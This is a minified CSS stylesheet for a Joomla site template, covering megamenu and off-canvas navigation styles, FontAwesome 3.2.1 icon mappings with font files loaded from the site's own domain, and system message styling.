.t3-module .ja-slidenews-item img{margin:5px 10px 0 0 !important}.t3-megamenu .t3-module .ja-slidenews-item .ja-title{color:#222;font-weight:bold;line-height:1.4}.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover{color:#f76000;text-decoration:underline}.t3-megamenu .t3-module .banneritem{border:0;margin:0;padding:0}
@media (max-width:767px){.t3-megamenu .mega-inner{padding:10px 20px}.t3-megamenu .row-fluid,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row-fluid [class*="span"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .sub-hidden-collapse>.nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse>a:after,.t3-megamenu .always-show .dropdown-submenu>a:after{display:none !important}.t3-megamenu .mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row-fluid,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"]{right:0 !important;margin-right:0 !important}}@media (min-width:768px) and (max-width:979px){.ja-mainnav{height:auto}}@media (max-width:767px){.hidden-collapse{display:none !important}.t3-megamenu .row-fluid+.row-fluid{border-top:1px solid #999}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{padding:5px 20px}.t3-megamenu .mega-nav li li a,.t3-megamenu .dropdown-menu .mega-nav li li a{padding-left:30px !important}.t3-megamenu .row-fluid+.row-fluid{border:none !important}.t3-megamenu .mega-nav li.active.dropdown-submenu>a:after,.t3-megamenu .mega-nav li.dropdown-submenu:hover>a:after{border-left-color:#f76000}.t3-megamenu .mega-nav li.active a,.t3-megamenu .mega-nav li li.active a,.t3-megamenu .mega-nav li.active li.active a .dropdown-menu .mega-nav li.active a,.t3-megamenu .dropdown-menu .mega-nav li li.active a,.t3-megamenu .dropdown-menu .mega-nav li.active li.active a{color:#f76000}.t3-megamenu .mega-nav li.active li a,.t3-megamenu .dropdown-menu .mega-nav li.active li a{color:#666}.t3-megamenu .mega-nav li.active li a:hover,.t3-megamenu .mega-nav li.active li a:focus,.t3-megamenu .mega-nav li.active li a:active,.t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,.t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,.t3-megamenu .dropdown-menu .mega-nav li.active li a:active{background-color:#f5f5f5}.t3-megamenu .nav>li>a,.t3-megamenu .dropdown-menu li+li a{margin-bottom:0 !important}.t3-megamenu .ja-module{margin-bottom:0}}
#off-canvas-nav{display:none}@media (max-width:767px){.off-canvas{width:100%;overflow-x:hidden;position:relative}.off-canvas body{width:100%;overflow-x:hidden;-o-box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.off-canvas body>*{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.off-canvas #t3-mainnav .nav-collapse,.off-canvas #ja-mainnav .nav-collapse{display:none}.off-canvas #off-canvas-nav{display:block;position:absolute;top:0;left:0;width:0;z-index:1;background:none}.off-canvas #off-canvas-nav .t3-mainnav{margin:0;position:absolute;left:0;top:0;width:250px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.off-canvas #off-canvas-nav .t3-mainnav .nav-collapse{height:auto;background:none}.off-canvas-enabled body>*{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-o-transform:translateX(250px);transform:translateX(250px)}.off-canvas-enabled #t3-mainnav{display:block}}.off-canvas #off-canvas-nav{z-index:100}#off-canvas-nav .t3-mainnav{background:#fff;border-right:1px solid #E5E5E5}#off-canvas-nav .nav-collapse .nav>li>a,#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;border-bottom:1px solid #E5E5E5;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;text-transform:uppercase}#off-canvas-nav .nav-collapse .nav>li>a:hover,#off-canvas-nav .nav-collapse .nav>li>a:focus,#off-canvas-nav .nav-collapse .nav>li>a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .mega-nav>li a:hover,#off-canvas-nav .mega-nav>li a:focus,#off-canvas-nav .mega-nav>li a:active,#off-canvas-nav .dropdown-menu .mega-nav>li a:hover,#off-canvas-nav .dropdown-menu .mega-nav>li a:focus,#off-canvas-nav .dropdown-menu .mega-nav>li a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav-collapse .nav li li.active>a,#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000}#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000;background:#f5f5f5}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle,#off-canvas-nav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle .caret{border-bottom-color:#444;border-top-color:#444}#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;font-family:Arial,Helvetica,sans-serif;font-weight:normal;text-transform:none}
@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot#iefix&v=3.2.1') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.ttf') format('truetype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}
.head-search .input{line-height:49px\0/ !important}
#system-message{margin-bottom:10px;padding:0}#system-message>dt{font-weight:bold;display:none}#system-message>dd{margin:0;font-weight:bold;text-indent:30px}#system-message>dd>ul{color:#05B;background-position:4px top;background-repeat:no-repeat;margin-bottom:10px;list-style:none;padding:10px;border-top:3px solid #84A7DB;border-bottom:3px solid #84A7DB}#system-message>dd>ul>li{line-height:1.5em}#system-message>.message>ul{background-color:#C3D2E5;background-image:url(/media/system/images/notice-info.png)}#system-message>.error>ul,#system-message>.warning>ul,#system-message>.notice>ul{color:#c00}#system-message>.error>ul{background-color:#E6C0C0;background-image:url(/media/system/images/notice-alert.png);border-color:#DE7A7B}#system-message>.warning>ul{background-color:#E6C8A6;background-image:url(/media/system/images/notice-note.png);border-color:#FB0}#system-message>.notice>ul{background-color:#EFE7B8;background-image:url(/media/system/images/notice-note.png);border-color:#F0DC7E}
 .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}
